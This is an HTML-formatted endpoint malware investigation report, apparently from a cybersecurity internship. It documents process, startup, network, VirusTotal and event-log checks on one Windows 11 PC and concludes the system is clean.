        .c-pill { display:flex; align-items:center; gap:8px; background:rgba(255,255,255,0.07); border:1px solid rgba(255,255,255,0.12); border-radius:8px; padding:10px 16px; }
        .c-pill .dot { width:8px; height:8px; border-radius:50%; }
        .c-pill span { color:rgba(255,255,255,0.75); font-size:11px; font-weight:600; }
        .c-foot { border-top:1px solid rgba(255,255,255,0.1); padding:20px 50px; display:flex; justify-content:space-between; align-items:center; position:relative; z-index:10; }
        .c-foot p { color:rgba(255,255,255,0.35); font-size:10px; }

        /* ── MAIN ──────────────────────────────────── */
        .main { width:210mm; margin:0 auto; background:#fff; }
        .ph { background:#0a0f2e; padding:14px 50px; display:flex; justify-content:space-between; align-items:center; }
        .ph .l { color:rgba(255,255,255,0.6); font-size:10px; letter-spacing:1px; }
        .ph .r { color:#4fc3f7; font-size:10px; font-weight:700; }
        .content { padding:40px 50px; }
        .section { margin-bottom:32px; page-break-inside:avoid; }
        .sh { display:flex; align-items:center; gap:14px; margin-bottom:14px; }
        .sn { width:32px; height:32px; background:linear-gradient(135deg,#0d3b6e,#1a7ae8); color:#fff; border-radius:8px; display:flex; align-items:center; justify-content:center; font-size:13px; font-weight:800; flex-shrink:0; }
        .st { font-size:15px; font-weight:800; color:#0a0f2e; text-transform:uppercase; letter-spacing:1px; }
        .sl { flex:1; height:1px; background:linear-gradient(90deg,#1a7ae8,transparent); }
        .info { background:#f8faff; border-left:4px solid #1a7ae8; border-radius:0 8px 8px 0; padding:16px 20px; line-height:1.8; }
        .sub { font-size:13px; font-weight:700; color:#0a0f2e; margin:16px 0 8px; }
        .meta { color:#777; font-size:12px; margin-bottom:12px; line-height:1.8; }

        table { width:100%; border-collapse:collapse; font-size:11.5px; margin-top:8px; }
        thead tr { background:#0a0f2e; }
        thead th { color:#fff; text-align:left; padding:9px 12px; font-weight:600; font-size:11px; text-transform:uppercase; letter-spacing:0.8px; }
        tbody tr:nth-child(even) { background:#f4f7fc; }
        tbody td { padding:8px 12px; color:#34495e; border-bottom:1px solid #eef1f6; }

        .badge { display:inline-block; padding:2px 9px; border-radius:20px; font-size:10px; font-weight:700; text-transform:uppercase; letter-spacing:0.8px; }
        .g { background:#e8f8f0; color:#27ae60; }
        .y { background:#fef9e7; color:#c09800; }
        .b { background:#e8f3ff; color:#1a7ae8; }
        .r { background:#fdecea; color:#e74c3c; }

        .alert { display:flex; gap:12px; align-items:flex-start; padding:13px 16px; border-radius:8px; margin-top:12px; }
        .alert.s { background:#e8f8f0; border:1px solid #a9dfbe; }
        .alert.i { background:#e8f3ff; border:1px solid #a6c8f5; }
        .alert .ai { font-size:16px; flex-shrink:0; margin-top:1px; }
        .alert .at { font-size:12px; line-height:1.7; color:#2c3e50; }
        .alert .at strong { display:block; font-size:13px; margin-bottom:2px; }

        .scorecard { display:grid; grid-template-columns:repeat(3,1fr); gap:14px; margin:16px 0; }
        .sc { background:#f8faff; border:1px solid #e3eaf5; border-radius:10px; padding:16px; text-align:center; }
        .sc .v { font-size:26px; font-weight:800; line-height:1; }
        .sc .lb { font-size:10px; color:#7f8c8d; text-transform:uppercase; letter-spacing:1px; margin-top:5px; }
        .sc.g2 .v { color:#27ae60; }
        .sc.b2 .v { color:#1a7ae8; }

        .rec-list { list-style:none; counter-reset:r; }
        .rec-list li { counter-increment:r; display:flex; align-items:flex-start; gap:12px; margin-bottom:10px; }
        .rec-list li::before { content:counter(r); width:22px; height:22px; background:linear-gradient(135deg,#0d3b6e,#1a7ae8); color:#fff; border-radius:50%; display:flex; align-items:center; justify-content:center; font-size:10px; font-weight:800; flex-shrink:0; margin-top:2px; }
        .rec-list li .rt { font-weight:700; color:#0a0f2e; font-size:12.5px; }
        .rec-list li .rd { font-size:11.5px; color:#7f8c8d; margin-top:2px; }

        .sig { display:grid; grid-template-columns:1fr 1fr; gap:30px; margin-top:24px; }
        .si { border-top:2px solid #0a0f2e; padding-top:8px; }
        .si .sn2 { font-weight:700; font-size:13px; }
        .si .sr { font-size:11px; color:#7f8c8d; margin-top:2px; }

        .pfoot { background:#f4f6f9; border-top:1px solid #e3eaf5; padding:12px 50px; display:flex; justify-content:space-between; }
        .pfoot p { color:#aab3be; font-size:10px; }
        .pb { page-break-before:always; }

        @media print { body { background:#fff; } .cover,.main { margin:0; } }
    </style>
</head>
<body>

<!-- COVER -->
<div class="cover">
    <div class="c-topbar">
        <div class="c-org">Cybersecurity Operations Division</div>
        <div class="c-badge">Confidential</div>
    </div>
    <div class="c-body">
        <div class="c-tag">&#x1F6E1; Endpoint Security Assessment</div>
        <div class="c-title">Malware<br><span>Investigation</span><br>Report</div>
        <div class="c-sub">Threat Detection &amp; Endpoint Analysis</div>
        <div class="c-div"></div>
        <div class="c-grid">
            <div><label>Report Date</label><div class="val">June 12, 2026</div></div>
            <div><label>Report ID</label><div class="val">SEC-2026-P3-001</div></div>
            <div><label>Analyst</label><div class="val">Abdxlrahman</div></div>
            <div><label>Status</label><div class="val" style="color:#00e5a0;">&#x2714; Investigation Closed</div></div>
            <div><label>Threat Level</label><div class="val" style="color:#4fc3f7;">LOW — No Malware Found</div></div>
            <div><label>System</label><div class="val">Windows 11 — Abdxlrahman-PC</div></div>
        </div>
        <div class="c-pills">
            <div class="c-pill"><div class="dot" style="background:#00e5a0;"></div><span>System: Clean</span></div>
            <div class="c-pill"><div class="dot" style="background:#4fc3f7;"></div><span>0 / 61 Threats</span></div>
            <div class="c-pill"><div class="dot" style="background:#f39c12;"></div><span>5 Steps Completed</span></div>
            <div class="c-pill"><div class="dot" style="background:#a29bfe;"></div><span>NIST SP 800-61</span></div>
        </div>
    </div>
    <div class="c-foot">
        <p>CONFIDENTIAL — FOR INTERNAL EVALUATION ONLY. Do not distribute without authorization.</p>
        <p>SEC-2026-P3-001 | Page 1</p>
    </div>
</div>

<!-- MAIN PAGES -->
<div class="main">
<div class="ph"><div class="l">MALWARE INVESTIGATION REPORT &nbsp;|&nbsp; SEC-2026-P3-001 &nbsp;|&nbsp; June 12, 2026</div><div class="r">CONFIDENTIAL</div></div>
<div class="content">

<!-- S1: Executive Summary -->
<div class="section">
    <div class="sh"><div class="sn">1</div><div class="st">Executive Summary</div><div class="sl"></div></div>
    <div class="info">
        A comprehensive endpoint security assessment was conducted on <strong>Abdxlrahman-PC</strong> (Windows 11) on <strong>June 12, 2026</strong> under Project 3 of the Cybersecurity Internship Program. The assessment followed the <strong>NIST SP 800-61</strong> Computer Security Incident Handling methodology, covering five investigation vectors. No threats, C2 communications, or Indicators of Compromise (IoCs) were found. The endpoint is confirmed <strong>secure and clean</strong>.
    </div>
    <div class="scorecard">
        <div class="sc g2"><div class="v">0</div><div class="lb">Malicious Processes</div></div>
        <div class="sc g2"><div class="v">0</div><div class="lb">Suspicious Connections</div></div>
        <div class="sc b2"><div class="v">0/61</div><div class="lb">VirusTotal Detections</div></div>
        <div class="sc g2"><div class="v">0</div><div class="lb">Startup Threats</div></div>
        <div class="sc g2"><div class="v">0</div><div class="lb">Unauthorized Logins</div></div>
        <div class="sc g2"><div class="v">0</div><div class="lb">IoCs Found</div></div>
    </div>
</div>

<!-- S2: Scope & Methodology -->
<div class="section">
    <div class="sh"><div class="sn">2</div><div class="st">Scope &amp; Methodology</div><div class="sl"></div></div>
    <table>
        <thead><tr><th>Phase</th><th>Activity</th><th>Tool Used</th></tr></thead>
        <tbody>
            <tr><td>1. Identify</td><td>Enumerate all running processes</td><td>Windows Task Manager</td></tr>
            <tr><td>2. Detect</td><td>Review startup persistence entries</td><td>Task Manager — Startup Apps</td></tr>
            <tr><td>3. Analyze</td><td>Enumerate live network connections</td><td>netstat -ano (PowerShell)</td></tr>
            <tr><td>4. Validate</td><td>Hash-based malware file scan</td><td>VirusTotal.com</td></tr>
            <tr><td>5. Audit</td><td>Review Windows Security Event Logs</td><td>Windows Event Viewer</td></tr>
        </tbody>
    </table>
</div>

<!-- S3: Process Monitoring -->
<div class="section">
    <div class="sh"><div class="sn">3</div><div class="st">Step 1 — Process Monitoring</div><div class="sl"></div></div>
    <div class="meta"><strong>Tool:</strong> Windows Task Manager &nbsp;|&nbsp; <strong>Evidence:</strong> screenshots/step1_processes.png &nbsp;|&nbsp; <strong>Date:</strong> June 12, 2026</div>
    <table>
        <thead><tr><th>Process Name</th><th>CPU</th><th>Memory</th><th>File Location</th><th>Publisher</th><th>Verdict</th></tr></thead>
        <tbody>
            <tr><td>Microsoft Edge</td><td>0.3%</td><td>879.2 MB</td><td>C:\Program Files\...</td><td>Microsoft</td><td><span class="badge g">&#x2714; Safe</span></td></tr>
            <tr><td>Task Manager</td><td>2.2%</td><td>101.0 MB</td><td>C:\WINDOWS\system32\</td><td>Microsoft</td><td><span class="badge g">&#x2714; Safe</span></td></tr>
            <tr><td>Windows Explorer</td><td>0.3%</td><td>142.4 MB</td><td>C:\WINDOWS\</td><td>Microsoft</td><td><span class="badge g">&#x2714; Safe</span></td></tr>
            <tr><td>Antimalware Service</td><td>0%</td><td>6.8 MB</td><td>C:\WINDOWS\system32\</td><td>Microsoft</td><td><span class="badge g">&#x2714; Safe</span></td></tr>
            <tr><td>ColorEngine (Samsung)</td><td>0%</td><td>1.0 MB</td><td>C:\Program Files\Samsung\</td><td>Samsung</td><td><span class="badge g">&#x2714; Safe</span></td></tr>
            <tr><td>DAX API (Intel)</td><td>0%</td><td>4.7 MB</td><td>System Service</td><td>Intel</td><td><span class="badge g">&#x2714; Safe</span></td></tr>
        </tbody>
    </table>
    <div class="alert s"><div class="ai">&#x2705;</div><div class="at"><strong>Finding: No Suspicious Processes Detected</strong>All processes verified against known-safe Windows system paths and OEM directories. No processes running from %TEMP% or non-standard locations. No CPU/memory anomalies detected.</div></div>
</div>

<!-- S4: Startup -->
<div class="section">
    <div class="sh"><div class="sn">4</div><div class="st">Step 2 — Startup Persistence Analysis</div><div class="sl"></div></div>
    <div class="meta"><strong>Tool:</strong> Task Manager → Startup Apps &nbsp;|&nbsp; <strong>Evidence:</strong> screenshots/step2_startup.png &nbsp;|&nbsp; <strong>Date:</strong> June 12, 2026</div>
    <table>
        <thead><tr><th>Application</th><th>Publisher</th><th>Status</th><th>Impact</th><th>Verdict</th></tr></thead>
        <tbody>
            <tr><td>Microsoft 365 Copilot</td><td>Microsoft Corporation</td><td>Enabled</td><td>Not Measured</td><td><span class="badge g">&#x2714; Legitimate</span></td></tr>
            <tr><td>msedge</td><td>Microsoft</td><td>Enabled</td><td>Low</td><td><span class="badge g">&#x2714; Legitimate</span></td></tr>
            <tr><td>OneDrive</td><td>Microsoft</td><td>Enabled</td><td>High</td><td><span class="badge g">&#x2714; Legitimate</span></td></tr>
            <tr><td>SecurityHealthSystray</td><td>Microsoft</td><td>Enabled</td><td>Low</td><td><span class="badge g">&#x2714; Legitimate</span></td></tr>
            <tr><td>Quick Share</td><td>Samsung Electronics</td><td>Enabled</td><td>Not Measured</td><td><span class="badge g">&#x2714; Legitimate</span></td></tr>
            <tr><td>TranslucentTB</td><td>Charles Milette</td><td>Enabled</td><td>Not Measured</td><td><span class="badge y">&#x26A0; Verified 3rd Party</span></td></tr>
        </tbody>
    </table>
    <div class="alert s"><div class="ai">&#x2705;</div><div class="at"><strong>Finding: No Malicious Persistence Mechanisms Detected</strong>All entries verified. TranslucentTB is an open-source Microsoft Store app — not a threat. No unsigned executables or unknown auto-start entries found.</div></div>
</div>

<div class="pb"></div>

<!-- S5: Network -->
<div class="section">
    <div class="sh"><div class="sn">5</div><div class="st">Step 3 — Network Traffic Analysis</div><div class="sl"></div></div>
    <div class="meta"><strong>Tool:</strong> netstat -ano (PowerShell) &nbsp;|&nbsp; <strong>Evidence:</strong> screenshots/step3_network.png &nbsp;|&nbsp; <strong>Raw Data:</strong> network_analysis/active_connections.txt</div>
    <table>
        <thead><tr><th>Local Address</th><th>Foreign IP</th><th>Port</th><th>State</th><th>PID</th><th>Verdict</th></tr></thead>
        <tbody>
            <tr><td>192.168.1.9</td><td>13.204.106.34</td><td>443</td><td><span class="badge b">ESTABLISHED</span></td><td>5016</td><td><span class="badge g">&#x2714; HTTPS</span></td></tr>
            <tr><td>192.168.1.9</td><td>57.144.122.145</td><td>443</td><td><span class="badge b">ESTABLISHED</span></td><td>17632</td><td><span class="badge g">&#x2714; HTTPS</span></td></tr>
            <tr><td>192.168.1.9</td><td>172.188.155.25</td><td>443</td><td><span class="badge b">ESTABLISHED</span></td><td>17632</td><td><span class="badge g">&#x2714; HTTPS</span></td></tr>
            <tr><td>192.168.1.9</td><td>34.54.84.110</td><td>443</td><td><span class="badge b">ESTABLISHED</span></td><td>15772</td><td><span class="badge g">&#x2714; HTTPS</span></td></tr>
        </tbody>
    </table>
    <div class="alert s"><div class="ai">&#x2705;</div><div class="at"><strong>Finding: No C2 Communication or Data Exfiltration Detected</strong>All external connections on Port 443 (encrypted HTTPS). PIDs cross-referenced — all belong to legitimate applications. No blacklisted IPs or unusual data volumes detected.</div></div>
</div>

<!-- S6: VirusTotal -->
<div class="section">
    <div class="sh"><div class="sn">6</div><div class="st">Step 4 — VirusTotal File Scan</div><div class="sl"></div></div>
    <div class="meta"><strong>Tool:</strong> VirusTotal.com &nbsp;|&nbsp; <strong>Evidence:</strong> screenshots/step4_virustotal.png &nbsp;|&nbsp; <strong>Date:</strong> June 12, 2026</div>
    <div style="display:grid;grid-template-columns:1fr 1fr;gap:20px;">
        <div class="info">
            <strong>File:</strong> active_connections.txt<br><br>
            <strong>SHA-256:</strong><br><span style="font-size:10px;color:#555;word-break:break-all;">cd1c812f78a36f0cf1f47b23bb5fba102bebbf2768de4a6d6a630ae04121b850</span><br><br>
            <strong>File Size:</strong> 17.83 KB<br>
            <strong>File Type:</strong> PowerShell Text / Network Log<br><br>
            <strong>Sample Engines:</strong> Acronis, AhnLab-V3, AliCloud, ALYac, Antiy-AVL, Arcabit, Avast, AVG, Avira, BitDefender, Bkav Pro, ClamAV — all <span class="badge g">Undetected</span>
        </div>
        <div style="text-align:center;background:#e8f8f0;border-radius:10px;padding:24px;border:1px solid #a9dfbe;">
            <div style="font-size:60px;font-weight:900;color:#27ae60;line-height:1;">0</div>
            <div style="font-size:14px;color:#27ae60;font-weight:700;">/ 61 Security Vendors</div>
            <div style="font-size:11px;color:#7f8c8d;margin-top:8px;">No security vendors flagged this file as malicious</div>
            <div class="badge g" style="margin-top:12px;font-size:11px;padding:5px 16px;">&#x2714; CLEAN FILE</div>
        </div>
    </div>
</div>

<!-- S7: Event Logs -->
<div class="section">
    <div class="sh"><div class="sn">7</div><div class="st">Step 5 — Windows Event Log Analysis</div><div class="sl"></div></div>
    <div class="meta"><strong>Tool:</strong> Windows Event Viewer → Windows Logs → Security &nbsp;|&nbsp; <strong>Evidence:</strong> screenshots/step5_logs.png &nbsp;|&nbsp; <strong>Total Events Reviewed:</strong> 24,840</div>
    <table>
        <thead><tr><th>Event ID</th><th>Event Name</th><th>Level</th><th>Count</th><th>Verdict</th></tr></thead>
        <tbody>
            <tr><td>4672</td><td>Special Privileges Assigned to New Logon</td><td>Information</td><td>Multiple</td><td><span class="badge g">&#x2714; Normal</span></td></tr>
            <tr><td>4627</td><td>Group Membership Information</td><td>Information</td><td>Multiple</td><td><span class="badge g">&#x2714; Normal</span></td></tr>
            <tr><td>4624</td><td>An account was successfully logged on</td><td>Information</td><td>Multiple</td><td><span class="badge g">&#x2714; Normal</span></td></tr>
            <tr><td>5379</td><td>Credential Manager credentials were read</td><td>Information</td><td>Multiple</td><td><span class="badge g">&#x2714; Normal</span></td></tr>
            <tr><td style="font-weight:700;">4625</td><td style="font-weight:700;">An account failed to log on (Brute Force)</td><td>—</td><td style="font-weight:700;color:#27ae60;">0</td><td><span class="badge g">&#x2714; No Threat</span></td></tr>
        </tbody>
    </table>
    <div class="alert s"><div class="ai">&#x2705;</div><div class="at"><strong>Finding: No Security Breaches or Unauthorized Access</strong>All events were Audit Success type. Zero Event ID 4625 (Failed Login) events found. No brute-force or privilege escalation activity detected.</div></div>
</div>

<!-- S8: IoC -->
<div class="section">
    <div class="sh"><div class="sn">8</div><div class="st">Indicators of Compromise (IoC) Summary</div><div class="sl"></div></div>
    <table>
        <thead><tr><th>IoC Category</th><th>Indicators Found</th><th>Verdict</th></tr></thead>
        <tbody>
            <tr><td>Suspicious File Hashes</td><td>0</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
            <tr><td>Malicious IP Addresses</td><td>0</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
            <tr><td>Abnormal Running Processes</td><td>0</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
            <tr><td>Suspicious Registry Keys</td><td>0</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
            <tr><td>C2 Communication Channels</td><td>0</td><td><span class="badge g">&#x2714; None Detected</span></td></tr>
            <tr><td>Malicious Startup Entries</td><td>0</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
            <tr><td>Anomalous Event Log Entries</td><td>0</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
            <tr><td>Data Exfiltration Indicators</td><td>0</td><td><span class="badge g">&#x2714; None Detected</span></td></tr>
        </tbody>
    </table>
</div>

<!-- S9: MITRE -->
<div class="section">
    <div class="sh"><div class="sn">9</div><div class="st">MITRE ATT&amp;CK Framework Coverage</div><div class="sl"></div></div>
    <table>
        <thead><tr><th>Tactic</th><th>Technique Investigated</th><th>Tool Used</th><th>Finding</th></tr></thead>
        <tbody>
            <tr><td>TA0003 — Persistence</td><td>T1547 — Boot/Logon Autostart</td><td>Startup Apps</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
            <tr><td>TA0007 — Discovery</td><td>T1057 — Process Discovery</td><td>Task Manager</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
            <tr><td>TA0011 — C2</td><td>T1071 — Application Layer Protocol</td><td>Netstat</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
            <tr><td>TA0010 — Exfiltration</td><td>T1048 — Exfiltration Over Alt Protocol</td><td>Netstat</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
            <tr><td>TA0001 — Initial Access</td><td>T1078 — Valid Accounts</td><td>Event Viewer</td><td><span class="badge g">&#x2714; None Found</span></td></tr>
        </tbody>
    </table>
</div>

<!-- S10: Recommendations -->
<div class="section">
    <div class="sh"><div class="sn">10</div><div class="st">Recommendations</div><div class="sl"></div></div>
    <div class="alert i" style="margin-bottom:14px;"><div class="ai">&#x2139;</div><div class="at"><strong>No immediate remediation required.</strong> The endpoint is currently secure. The following are proactive hardening recommendations.</div></div>
    <table>
        <thead><tr><th>Priority</th><th>Recommendation</th><th>Rationale</th></tr></thead>
        <tbody>
            <tr><td><span class="badge y">Medium</span></td><td>Enable Process Creation Logging (Event ID 4688)</td><td>Detect future malware execution attempts</td></tr>
            <tr><td><span class="badge y">Medium</span></td><td>Enable Advanced Audit Policy</td><td>Capture more granular security events</td></tr>
            <tr><td><span class="badge g">Low</span></td><td>Keep Windows Defender definitions updated daily</td><td>Protect against new malware signatures</td></tr>
            <tr><td><span class="badge g">Low</span></td><td>Schedule monthly endpoint threat-hunting sweeps</td><td>Maintain proactive security posture</td></tr>
            <tr><td><span class="badge g">Low</span></td><td>Apply all pending Windows security patches</td><td>Eliminate known CVEs and vulnerabilities</td></tr>
            <tr><td><span class="badge g">Low</span></td><td>Review and restrict inbound firewall rules</td><td>Reduce overall attack surface</td></tr>
        </tbody>
    </table>
</div>

<!-- S11: Conclusion -->
<div class="section">
    <div class="sh"><div class="sn">11</div><div class="st">Conclusion</div><div class="sl"></div></div>
    <div class="info">
        After a thorough five-step investigation on <strong>June 12, 2026</strong>, this analyst concludes that <strong>Abdxlrahman-PC (Windows 11)</strong> is <strong>free from any malware infection, unauthorized access, or active compromise</strong>. All 5 investigation vectors returned clean results. Zero Indicators of Compromise were identified.
    </div>
    <div class="alert s" style="margin-top:14px;">
        <div class="ai">&#x1F7E2;</div>
        <div class="at"><strong>Final Risk Rating: LOW — Endpoint is secure. No immediate action required.</strong><br>
        Methodology: NIST SP 800-61 | Framework Coverage: MITRE ATT&amp;CK | Classification: Confidential</div>
    </div>
</div>

<!-- S12: Sign-off -->
<div class="section">
    <div class="sh"><div class="sn">12</div><div class="st">Analyst Sign-Off</div><div class="sl"></div></div>
    <div class="sig">
        <div class="si">
            <div class="sn2">Abdxlrahman</div>
            <div class="sr">Junior Security Analyst</div>
            <div class="sr">Cybersecurity Internship Program</div>
            <div class="sr" style="margin-top:6px;">Date: June 12, 2026</div>
        </div>
        <div class="si">
            <div class="sn2">Report ID: SEC-2026-P3-001</div>
            <div class="sr">Classification: Confidential</div>
            <div class="sr">Endpoint: Abdxlrahman-PC — Windows 11</div>
            <div class="sr" style="margin-top:6px;">Result: ✅ CLEAN — No Malware Found</div>
        </div>
    </div>
</div>

</div><!-- /content -->
<div class="pfoot">
    <p>&#169; 2026 Cybersecurity Operations Division — Confidential. For internal evaluation purposes only.</p>
    <p>SEC-2026-P3-001 &nbsp;|&nbsp; NIST SP 800-61 &nbsp;|&nbsp; June 12, 2026</p>
</div>
</div><!-- /main -->
</body>
</html>
</file>

